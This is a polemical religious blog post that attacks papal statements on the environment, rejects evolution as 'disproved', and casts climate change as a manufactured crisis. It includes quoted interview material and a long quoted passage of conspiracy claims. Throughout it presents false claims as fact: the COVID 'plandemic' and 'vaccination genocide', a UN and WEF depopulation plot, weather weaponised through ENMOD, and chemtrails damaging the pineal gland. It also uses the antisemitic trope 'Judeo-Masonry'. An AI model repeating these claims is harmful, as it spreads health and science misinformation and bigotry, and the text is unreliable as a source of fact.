<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A full transcript of the two-hour event was issued yesterday.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“We all see that today man can destroy the foundation of his existence, his Earth,” he said.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“We cannot simply do what we want with this Earth of ours, with what has been entrusted to us,” said the Pope, who has been spending his time reading and walking in the scenic landscape bordering Austria.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">World religions have shown a growing interest in the environment, particularly the ramifications of climate change.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Pope, leader of some 1.1 billion Roman Catholics worldwide, said: “We must respect the interior laws of creation, of this Earth, to learn these laws and obey them if we want to survive.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“This obedience to the voice of the Earth is more important for our future happiness ... than the desires of the moment.<br /><br />"Our Earth is talking to us and we must listen to it and decipher its message if we want to survive,” he said.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Last April the Vatican sponsored a scientific conference on climate change to underscore the role that religious leaders around the world could play in reminding people that wilfully damaging the environment is sinful. (<strong><a rel="nofollow" href="http://www.news.com.au/story/0,23599,22136550-2,00.html?from=mostpop">Ratzinger and Evolution</a>.)</strong></span></span></p>
<p style="text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">The earth is not the foundation of human existence. <strong>God</strong> is the foundation of human existence. Neither the earth or anything on it, including the human beings whose first parents, Adam and Eve, were created specifically and specially by God Himself, exists without having been willed in to existence by God, Who is Omnipotence. The earth was created by God to be the temporal home of His visible creation, including the crowning glory of His creative work, man, who was given the power by Him to use the earth responsible for his good purposes. Man does not exist for the earth. The earth exists to serve man as he seeks to save his immortal soul as a member of the Catholic Church and thus return to his true home, Heaven, in the presence of the Beatific Vision of God: Father, Son, and Holy Ghost.</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">God spoke specifically about man's right to steward the earth:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And he said: Let us make man to our image and likeness: and let him have dominion over the fishes of the sea, and the fowls of the air, and the beasts, and the whole earth, and every creeping creature that moveth upon the earth. And God created man to his own image: to the image of God he created him: male and female he created them. And God blessed them, saying: Increase and multiply, and fill the earth, and subdue it, and rule over the fishes of the sea, and the fowls of the air, and all living creatures that move upon the earth. And God said: Behold I have given you every herb bearing seed upon the earth, and all trees that have in themselves seed of their own kind, to be your meat: And to all beasts of the earth, and to every fowl of the air, and to all that move upon the earth, and wherein there is life, that they may have to feed upon. And it was so done. (Genesis 1: 26-30)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It must be noted furthermore that man can never destroy the earth. Oh, he can do great damage to certain parts of the earth, to be sure. Not even nuclear war, which would kill millions of people and make it difficult for survivors in some parts of the world, would destroy the earth. The earth will end when God chooses to do so by <em>His</em> own power at a time known to Him alone. God created the earth when He spoke the word as is recorded in The Book of Genesis:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In the beginning God created heaven, and earth. And the earth was void and empty, and darkness was upon the face of the deep; and the spirit of God moved over the waters.And God said: Be light made. And light was made. And God saw the light that it was good; and he divided the light from the darkness. And he called the light Day, and the darkness Night; and there was evening and morning one day.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And God said: Let there be a firmament made amidst the waters: and let it divide the waters from the waters. And God made a firmament, and divided the waters that were under the firmament, from those that were above the firmament, and it was so. And God called the firmament, Heaven; and the evening and morning were the second day. God also said: Let the waters that are under the heaven, be gathered together into one place: and let the dry land appear. And it was so done. And God called the dry land, Earth; and the gathering together of the waters, he called Seas. And God saw that it was good. (Genesis 1: 1-10)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">God created the earth. He alone has the power to end its existence. Those who contend that man can destroy the earth demean the omnipotence of God and do not understand Catholic teaching on eschatology.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Listen to the "Voice of the Earth"?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We are not pantheists, thank you. We listen to the voice of God, Who has spoken to us in Divine Revelation, which consists of Sacred Tradition and Sacred Scripture, which speaks to us of how God created the world. Even honest secular scientists have disproved evolutionism as the prototype of junk science (see Gerard Keane's masterful collection of data on this subject in <strong><a rel="nofollow" href="http://www.tanbooks.com/index.php/page/shop:flypage/product_id/505/keywords/Creation+Rediscovered/">Creation Rediscovered</a></strong>, TAN Books and Publishers). This is beyond any serious argument at this late date. The facts of true science are all arrayed against evolutionism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, the late “Father” Peter Damien Felhner, quoted in <em>Creation Rediscovered</em>, noted the following:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Good arguments can actually be adduced in fact to show that evolution is simply not a scientific hypothesis. It is a dogma providing the context for all scientific endeavors. And it is just this assumption of evolutionism as the universal paradigm that directly conflicts with the teaching of the Church. . . . The doctrine of creation, in general and in all its detail, is intimately bound up with the mystery of salvation. That is why the Catholic may not call into question any aspect of the doctrine of creation which in fact the Church believes is related to the mystery of salvation without also doubting that latter mystery.  (Quoted in <em>Creation Rediscovered</em>, p, 192.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">God willed each species of plant and animal into existence, admitting that there have been genetic developments within species. This is something that should fill us awe and should impel us to show others how omnipotent God is, that none of the brilliant colors or varieties of the fishes in the water or the animals that walk the earth could have developed by chance. God, Who is intelligence, order, power and beauty, willed each thing into being. Although science, which has rules and limits of its own, cannot prove empirically the things we accept as articles of Faith, it can <em>disprove</em> propositions that have no rational foundation in scientific fact. True science has disproved evolutionism in a resounding manner, forcing the evolutionists to try to come up with ever-changing variations of their pseudo-religion.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Truth be told, therefore, the propagation of Charles Darwin's theory of natural selection in the Nineteenth Century led liberal Protestant Scripture scholars, eager to adopt a pantheistic view of life, to doubt the inerrancy of Sacred Scripture and/or to attempt to conform the believer's understanding of Sacred Scripture to the dictates of allegedly "scientific" insights.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A belief in naturalistic evolutionism coincided nicely with a rise in naturalism culturally as a result of Judeo-Masonry and the potpourri (yes, I did watch a lot of the original <em>Jeopardy!</em>, hosted by the late Art Fleming) of anti-Incarnational, naturalistic political ideologies, each of which contends that man is the center of the world and that there are no religious or moral absolutes to govern his daily existence. Marxism is the "synthesis," if you will, of the philosophical evolutionism of Georg Hegel and the biological evolutionism of Charles Darwin. One who believes in biological evolutionism will find it easy to dismiss the Book of Genesis and thus to believe that there is no God and that human society must evolve "socially" just as the human species had evolved biologically.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Believers in strict biological evolutionism have a little problem that they are incapable of answering: why aren't human beings evolving biologically into another species at present? Indeed, the reverse is true. Those who believe that they are descended from monkeys <em>devolve</em> over the course of time into acting like monkeys. A belief in the evolution of the human species leads to a <em>devolution</em> of human behavior to the level of barbarism and bestiality that would offend a lot monkeys, points I covered nineteen years ago in <a href="http://www.christorchaos.com/TheFruitsofEvolutionism.html"><strong>The Fruits of Evolutionism</strong></a> (actually written in 2001, well before I began to examine sedevacantism).</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Jorge Mareio Bergoglio explained his own views about the false ideology of evolutionism in <em>Laudato Si</em>, May 24, 2015:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">18. The continued acceleration of changes affecting humanity and the planet is coupled today with a more intensified pace of life and work which might be called “rapidification”. Although change is part of the working of complex systems, <strong>the speed with which human activity has developed contrasts with the naturally slow pace of biological evolution</strong>. Moreover, the goals of this rapid and constant change are not necessarily geared to the common good or to integral and sustainable human development. Change is something desirable, yet it becomes a source of anxiety when it causes harm to the world and to the quality of life of much of humanity. . . .</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">81. <strong>Human beings, even if we postulate a process of evolution, also possess a uniqueness which cannot be fully explained by the evolution of other open systems. Each of us has his or her own personal identity and is capable of entering into dialogue with others and with God himself</strong>. Our capacity to reason, to develop arguments, to be inventive, to interpret reality and to create art, along with other not yet discovered capacities, are signs of a uniqueness which transcends the spheres of physics and biology. The sheer novelty involved in the emergence of a personal being within a material universe presupposes a direct action of God and a particular call to life and to relationship on the part of a “Thou” who addresses himself to another “thou”. The biblical accounts of creation invite us to see each human being as a subject who can never be reduced to the status of an object. (Jorge Mario Bergoglio/Francis, <em>Laudato Si</em>, May 24, 2015.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Call to life?”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Hogwash.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Balderdash.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The barbarians of today reject this. Catholics understand, however, that God Himself spoke these words. He has given His permission to us to eat the beats of the earth and the fowl of the air, subduing and ruling over the fishes of the sea, and all living creatures upon the earth. Animals are subordinate to the needs of human beings. This is what one can call real simple.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why, then, is it so difficult for so many "sophisticated" Catholic intellectuals to believe that it was possible for God, Who <em>suspends</em> the laws of nature of which He is the <em>Author</em> when a miracle is performed, to have created the world exactly as is recorded in The Book of Genesis?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why is it so difficult for these intellectuals to believe that God, Who is pure Intelligence, to have willed into existence each of the species that exist in the world today exactly as we see them?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why is it the case that thes intellectuals doubt that God Himself willed into existence all of the laws of nature that He suspends when a miracle is performed in His Holy Name and by His power?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why is it the case that these intellectuals are so ready to subordinate Divinely Revealed truths to the precepts of a disproved thesis, namely, Darwinism and all of its variants?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The answer to those questions is simple: A loss of Faith.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, the essence of God is simplicity. His truths are simple. Complexity is of the devil. Prideful men, tempted by the devil to believe in their own ability to make complex that which is simple, cannot believe that the Omnipotent, Omniscient God created the world as is recorded in The Book of Genesis, thereby casting doubt on the Divinely inspired nature of the very Scriptures in which God's own Word describes how He created the world. Prideful men must believe that the Origins of the world and of man are must more complex than the simple fact that God spoke the Word and created the component parts of the universe out of nothing.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No Special Creation of man by God, no Fall from Grace in the Garden of Eden. No Fall from Grace in the Garden of Eden, no necessity of our Redemption by the God-Man on the wood of the Holy Cross. No Fall from Grace in the Garden of Eden, no necessity of man to reform his life on a daily basis in cooperation with the graces won for us by the shedding of every single drop of Our Lord's Most Precious Blood on Calvary. No knot of Eve's prideful disobedience, no perfect fiat of Our Lady at the Annunciation to untie that knot. In other words, a great deal of the minimization of sin and sinful behavior that we see among alleged Catholic "intellectuals" is the result of a very labored effort to reaffirm themselves and others in "contemporary" trends that emanate from the anti-Incarnational errors of Modernity, including Darwinian evolutionism and all of its biological and philosophical and theological mutations that have wreaked so much havoc in the counterfeit church of conciliarism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Evolutionism has helped to give momentum to the errors of Hegelianism, Marxism, Freudianism, Social Darwinism (and its variations in Capitalist theory), Utilitarianism, Relativism, Materialism, Positivism, Modernism, Nihilism, and many other false belief systems. Why should Catholics give any credence to something that has been of such an aid to the enemies of the Faith?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We believe in an Omnipotent, Omniscient God, Who specifically created all things and gave each of them a specific nature and ordained that specific laws govern the universe for all eternity. Those "sophisticates" who place into question the Received Teaching of the Church about Origins and Special Creation are in for quite a rude awakening at the moment of their Particular Judgments. They will see that the pure Intelligence Who is God did indeed <em>will</em> all things into existence, creating them out of nothing for His own greater honor and glory.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The acceptance of evolutionism is essential to the climate change fascists as a means to impose their “transformative” policies that are nothing other than Marxism wrapped up in green clothing, something that I pointed out in an article that was published in The <em>Wanderer</em> twenty-nine years ago, “When Green is Red.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The hysteria over “climate change” has been manufactured to create a perpetual crisis that our statist minders—and their enablers among the leader of the world’s false religions, including the false religion of conciliarism will use to impose “climate change lockdowns” that will make the Wuhan Virus lockdowns seem like so much child’s play even the evidence disproving the hysteria is a vast as the solid documentation about the harm caused by the “vaccines” developed during Operation Warp Speed.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The plandemic of 2020-2023 was all part of the World Economic Forum’s global reset, whose ultimate goal is population reduction in order to “save” the planet, which end in fire from the sky sent by God at a time He has willed for all eternity to occur, the “climate change” agenda is the principal means by which this depopulation will occur.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A scientist who once believe in myth of a climate change “crisis” came to realize that the “crisis” was manufactured by ideologues for their own purposes:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We are told climate change is a crisis, and that there is an “overwhelming scientific consensus.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“It’s a manufactured consensus,” climate scientist Judith Curry tells me.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">She says scientists have an incentive to exaggerate risk to pursue “fame and fortune.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">She knows about that because she once spread alarm about climate change.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The media loved her when she published a study that seemed to show a dramatic increase in hurricane intensity.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“We found that the percent of Category 4 and 5 hurricanes had doubled,” says Curry.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“This was picked up by the media,” and then climate alarmists realized, “Oh, here is the way to do it. Tie extreme weather events to global warming!”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“So, this hysteria is your fault!” I tell her.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Not really,” she smiles.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“They would have picked up on it anyways.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But Curry’s “more intense” hurricanes gave them fuel.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“I was adopted by the environmental advocacy groups and the alarmists and I was treated like a rock star,” Curry recounts.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Flown all over the place to meet with politicians.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But then some researchers pointed out gaps in her research — years with low levels of hurricanes.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Like a good scientist, I investigated,” says Curry.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">She realized that the critics were right.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Part of it was bad data. Part of it is natural climate variability.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Curry was the unusual researcher who looked at criticism of her work and actually concluded: “They had a point.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Then the Climategate scandal taught her that other climate researchers weren’t so open-minded.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Alarmist scientists’ aggressive attempts to hide data suggesting climate change is <em>not</em> a crisis were revealed in leaked emails.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Ugly things,” says Curry.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Avoiding Freedom of Information Act requests. Trying to get journal editors fired.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It made Curry realize that there is a “climate-change industry” set up to reward alarmism.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“The origins go back to the . . . UN environmental program,” says Curry.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Some United Nations officials were motivated by “anti-capitalism. They hated the oil companies and seized on the climate change issue to move their policies along.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The UN created the Intergovernmental Panel on Climate Change.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“The IPCC wasn’t supposed to focus on any <em>benefits</em> of warming. The IPCC’s mandate was to look for <em>dangerous</em> human-caused climate change.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Then the national funding agencies directed all the funding . . . <em>assuming</em> there are dangerous impacts.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The researchers quickly figured out that the way to get funded was to make alarmist claims about “man-made climate change.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is how “manufactured consensus” happens.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Even if a skeptic did get funding, it’s harder to publish because journal editors are alarmists.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“The editor of the journal Science wrote this political rant,” says Curry.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">She even said, “The time for debate has ended.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“What kind of message does that give?” adds Curry.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Then she answers her own question: “Promote the alarming papers! Don’t even send the other ones out for review. If you wanted to advance in your career, like be at a prestigious university and get a big salary, have big laboratory space, get lots of grant funding, be director of an institute, there was clearly one path to go.” </span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">That’s what we’ve got now: a massive government-funded climate alarmism complex. (<strong><a rel="nofollow" href="https://nypost.com/2023/08/09/climate-scientist-admits-the-overwhelming-consensus-is-manufactured/">Scientist admits the 'overwhelming consensus' on the climate change crisis is 'manufactured'</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As noted above, depopulation is the principal goal of “climate change,” and one can guarantee that, no matter the nuances that Jorge Mario Bergoglio chooses to employ, his ultimate “apostolic exhortation” on the “synodal path” will endorse, if not actually encourage, contraception and might hint at the “limited” acceptance of surgical baby-killing in some cases, something that I discussed several months ago in         .</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A secular author discussed the depopulation agenda in some considerable detail:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>About a week ago, the UN Human Rights Czar in Geneva issued a stern warning –<strong> “Up to 80 million people will be plunged into hunger if climate targets are not met”.</strong></em></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>These are the words of<strong> Volker Turk</strong>, the head of the UN Human Rights Council in Geneva, Switzerland. He spoke at a Human Rights event, and highlighted as principal cause for this coming calamity – what else – “climate change”. He said,</em></span></span></p>
<p style="margin-left: 1in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“extreme weather events were having a significant negative impact on crops, herds and ecosystems, prompting further concerns about global food availability.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This is immediately proven by never-before-in-history extreme floods in Vermont, USA, by extreme droughts in Europe and Central – Western USA and by enormous, never-before experienced – forest fires in Canada. More is already announced – extreme Monsoon rains in India, and possibly Bangladesh. What a coincidence. Except, there are no coincidences. Droughts and gigantic flashfloods, in calculated interchange. No coincidences.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Most people of this globe just simply cannot believe how evil some non-people are. The Covid crime and the vaccination genocide was not enough to open their eyes, that their governments cannot be trusted, that they are sold, either by money or by threats, to an extreme evil power, a Depopulation, a Eugenics Cult which is behind it all.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Turk went on claiming,</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“More than 828 million people faced hunger in 2021, and climate change is projected to place up to 80 million more people at risk of hunger by the middle of this century.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Further contributing to the drama, he added, <em>“Our environment is burning. It’s melting. It’s depleting. It’s drying. It’s dying”</em>; and that these factors will combine to lead humanity towards a <em>“dystopian future”</em> unless urgent and immediate action is taken by environmental policymakers.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And then came the MUST reference to the 2015 (COP) Paris Agreement often referred to as the <em>Paris Climate Accords,</em> which were adopted by 196 parties at the time. COP means “Conference of the Parties”. Adding to the confusion of UN jargons, it refers to the UN Framework Convention on Climate Change (UNFCCC), whose signatories agreed to cap global warming below 2 degrees celsius above the 1850-1900 levels – or to 1.5 degrees celsius if possible. Does anyone understand the language to carry out this easy task?</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Such an arrogant statement – humans making the weather with their sheer lifestyles – should already ring a strong bell in a clear-thinking mind of normal humans, but it doesn’t, because our pineal gland for logical thinking and perception of emotions has been gradually dumbed, reduced, even killed in some people with chemicals we eat regularly und imperceptibly in our daily food, chemicals sprayed from the air via chemtrails, “disinfectant” chemicals in the water, the uncountable PCR tests, with absolutely scientifically proven unnecessary sticks up the nose, to the thin separation between nose and brain – and pineal gland — and more.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To dull our sentiments and perception is a long-term goal that “our Masters” have been working on for the last at least hundred years – or longer.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Dulled minds are easier to manipulate. Add to this DARPA’s MK-Ultra and Monarch mind-manipulation program and we know why we are where we are.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our mental desensitization is the product of a long-term plan, namely precisely the plan that is currently being implemented by the WEF’s Great Reset and the UN Agenda 2030. That just shows that the UN is totally compromised by a “deep state” system, or Diabolical Cult that is way stronger than all our international agencies together.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Incidentally, <strong>Bill Gates</strong> said once in an interview that even should he “disappear”, the system goes on; it had been prepared for a century or more. You won’t find this reference anymore anywhere on internet. But this is the level of well-planned evil that we are facing NOW – <strong>The Great Reset, the UN Agenda 2030, and the all-digitizing 4<sup>th</sup> Industrial Revolution.</strong> All executed by the World Economic Forum (WEF), the United Nations, and the World Health Organization (WHO).</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">They are the willing forefront of an enormously powerful financial behemoth which wants to stay in the dark, both literally and figuratively. Those who work the buttons for the Monster, have been promised “paradise”, or being part of the elite. Enough to buy their soul.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This financial elite system is controlling every sector of production, of food supply, of energy availability, and, indeed, of “climate change”. Yes, man-made climate change, but <strong><em>not the type that is supposedly carbon-based and depending on the human carbon footprint</em></strong>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We are talking about highly sophisticated <strong>Environmental Modification Techniques (ENMOD</strong>), that are and have been causing extreme monsoons in Pakistan last year, this year already announced in India and possibly Bangladesh, and wherever an unruly population needs to be reined in, and where basic infrastructure and housing, as well as food crops must be destroyed, in order to create human misery, famine and death – and as a byproduct human obedience.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Would anybody like to pretend that Mr. Human Rights, Mr. Turk, when he speaks at the Human Rights Council in Geneva, does not know the facts? He is betraying the very people he has been mandated to defend and protect.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Massive depopulation, meaning, worldwide genocide, never seen before in human history – currently ongoing – it is <strong><em>Number One</em></strong> of the REAL 17 Sustainable Development Goals (SDG), i.e. UN Agenda 2030. What the 17 SDGs say on the surface is but a smoke screen. The real meaning is reflected in this depiction – in Spanish – from <em>Thereal2030.org</em> – see <a rel="nofollow" href="https://thereal2030.org/">this</a>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What Mr. Turk, Human Rights advocate, is saying goes exactly in the opposite direction of Human Rights. Mr. Turk, as the UN defender of Human Rights, the world’s highest Human Rights Officer, instead of protecting humans, he is sending them to death with the “climate change” narrative, with the false pretense that climate change will create and increase massive famine and death, if humanity and their leaders will not adhere to the 2015 Paris Climate Agreements.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This narrative is correct when applied to the since the 1940’s scientifically developed, today highly sophisticated ENMOD technologies. But people do not know, they are on purpose being indoctrinated that the “climate change” which they live is the result of humanities excessive carbon footprint. <strong><em>That is an absolute lie</em></strong>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Turk, like all those who order him to help reduce humanity rather than protect humanity, knows very well that humans cannot change the climate by reducing the carbon footprint, because the human carbon footprint has an absolute minimal impact on what is called “global warming” or “climate change”.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Even if humanity would reach a “net zero carbon emission”, the climate would keep changing as it did for the about 4 billion years Mother Earth exists. The earth, like all the planets in the universe are dynamic beings, lives, if you will.</span></span></p>
